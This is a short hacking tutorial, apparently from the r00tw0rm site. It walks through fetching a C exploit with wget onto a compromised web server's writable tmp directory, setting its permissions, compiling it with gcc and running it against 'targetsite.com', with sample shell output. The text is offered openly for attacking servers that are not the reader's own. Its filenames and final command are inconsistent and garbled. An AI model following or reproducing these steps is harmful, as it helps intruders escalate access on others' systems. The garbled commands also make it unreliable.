 # r00tw0rm.com

Compiling & executing exploit

Now I've got an exploit, & it is written in C. So I can't execute it by just uploading. but I need to compile it.

Before proceeding further, Cd into the tmp directory, coz it is always writable. So type:
Cd /home/XXXXX/public_html/tmp

// The path can be different, replace it with yours.
So first I'll get the exploit on the server, So I type : Wget http://exploitsite.net/exploits/my_exploit.c

// Note: There is no such site, I'm just taking it to show you.
It'll look something Like this-

[admin@www.targetsite.com /home/saijyoti/public_html/tmp]$ wget http://exploitsite.net/exploits/my_exploit.c
--2011-01-25 08:21:43-- http://exploitsite.net/exploits/my_exploit.c
Resolving www.exploitsite.net... 120.139.90.84
Connecting to www.exploitsite.net|120.139.90.84|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15088 (15K) [text/x-csrc]
Saving to: `my_exploit.c'
0K .......... .... 100% 189K=0.08s
2011-01-25 08:21:44 (189 KB/s) - `my_exploit.c' saved [15088/15088]

now change the permission of the exploit to 777.

Type: Chmod 777 my_exploit.c
It may look like:

[admin@www. targetsite.com /home/targetsite/public_html/tmp]$ chmod 777 ImpelDown.c

Now the exploit is On my server, I just need to compile & execute it.
So, I'll give the command: gcc -o exploit exploit.c
It'll compile & save the exploit as exploit
It may look like-

[admin@www.targetsite.com /home/targetsite/public_html/tmp]$ gcc -o exploit exploit.c

Next step is to execute it So we'll type: ./exploit
It may look like:

[admin@www.targetsite.com /home/targetsite/public_html/tmp]$ gcc -o ImpelDown.c